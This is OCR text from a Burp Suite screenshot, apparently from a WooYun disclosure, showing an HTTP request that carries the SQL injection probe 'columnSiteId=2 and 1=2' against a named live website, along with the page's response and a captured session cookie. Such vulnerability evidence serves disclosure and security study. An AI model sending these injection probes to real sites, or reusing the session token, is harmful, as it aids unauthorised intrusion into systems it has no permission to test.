 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://m.300.cn ?
Request
Raw Params Headers Hex
Referer: http://m.300.cn/news_list/&newsCategoryId=62&InfoListColumnID=2.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _gat=1; Hm_lvt_1bb0fd760cc0af8486961a795ef3d641=1449725903,1449725941,1449726061;
Hm_lpvt_1bb0fd760cc0af8486961a795ef3d641=1449726061; _ga=GA1.2.147210796.1449725924; __utmt=1;
bdshare_firstime=1449726131235; JSESSIONID=99F2433D00B294EB441873E6EC7F787C.DLOG4J1;
__utma=59161585.147210796.1449725924.1449726131.1449726131.1; __utmb=59161585.4.10.1449726131;
__utmc=59161585; __utmz=59161585.1449726131.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic
newsCategoryId=62&parentOrChlidren=chlidren&clickPath=&columnSiteId=2 and 1=2&flag=defaultClick
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<table cellspacing="0" cellpadding="0">
<tr>
<td class="barWrap active js_hideNewsCategory" valign="top">
<span class="closeBar active"><em></em></span>
</td>
<td class="contWrap">
<!-- □□□□ -->
<div id = "newsCategoryID">
<ul id="thelist">
</ul>
</div>
</td>
</tr>
</table>
? < + > Type a search term 0 matches
www.wooyun.org
Done Length: 624 (1,029 millis)